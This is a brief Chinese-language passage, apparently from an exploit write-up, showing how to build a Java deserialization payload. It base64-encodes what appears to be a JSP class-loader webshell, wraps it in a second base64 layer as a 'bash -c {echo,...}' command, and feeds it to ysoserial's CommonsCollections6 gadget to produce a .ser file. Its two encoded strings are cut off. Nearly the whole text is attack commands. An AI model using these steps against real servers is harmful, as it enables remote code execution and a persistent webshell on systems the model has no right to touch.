 空白符太多了 base64 一下，构造命令：
1 echo 'PCUhCiAgICBjbGFzcyBVIGV4dGVuZHMgQ2xhc3NMb2FkZXIgewogICAgICAgIFUoQ2xhc3NMb2FkZXIgYykge
再 base64 一层适应 ysoserial：
1 "bash -c {echo,ZWNobyAnUENVaENpQWdJQ0JqYkdGemN5QlZJR1Y0ZEdWdVpITWdRMnhoYzNOTWIyRmtaWElnZXdv
一把梭：
1 java -jar ysoserial.jar CommonsCollections6 [上面的cmd] > erlo-payload.ser